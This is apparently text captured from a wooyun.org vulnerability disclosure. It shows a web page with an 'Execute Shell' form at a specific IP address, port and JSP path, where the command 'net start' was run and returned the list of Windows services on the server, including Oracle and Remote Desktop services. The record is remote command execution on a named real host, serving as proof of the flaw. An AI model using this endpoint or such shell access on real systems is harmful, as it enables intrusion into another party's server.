 219.145.166.89:90/synthReports/page.jsp
Execute
Execute Shell »
Parameter
net start
Execute
已经启动以下 Windows 服务:
Application Experience
Application Host Helper Service
Base Filtering Engine
Certificate Propagation
COM+ Event System
Cryptographic Services
DCOM Server Process Launcher
Desktop Window Manager Session Manager
DHCP Client
Diagnostic Policy Service
Distributed Link Tracking Client
Distributed Transaction Coordinator
DNS Client
Group Policy Client
IKE and AuthIP IPsec Keying Modules
IP Helper
IPsec Policy Agent
Network Connections
Network List Service
Network Location Awareness
Network Store Interface Service
OracleDBConsolegserver
OracleMTSRecoveryService
OracleOraDb11g_home1TNSListener
OracleServiceGSERVER
Plug and Play
Power
Print Spooler
Remote Desktop Configuration
Remote Desktop Services
Remote Desktop Services UserMode Port Redirector
Remote Procedure Call (RPC)
Remote Registry
RPC Endpoint Mapper
Security Accounts Manager
Server
Shell Hardware Detection
System Event Notification Service
Task Scheduler
TCP/IP NetBIOS Helper
User Profile Service
Windows Event Log
Windows Firewall
Windows Font Cache Service
Windows Management Instrumentation
Windows Process Activation Service
Windows Remote Management (WS-Management)
www.wooyun.org